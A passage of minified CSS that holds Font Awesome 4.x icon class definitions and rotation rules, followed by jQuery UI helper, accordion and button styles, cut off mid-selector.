fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f1a0"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:inline-block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:0;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons 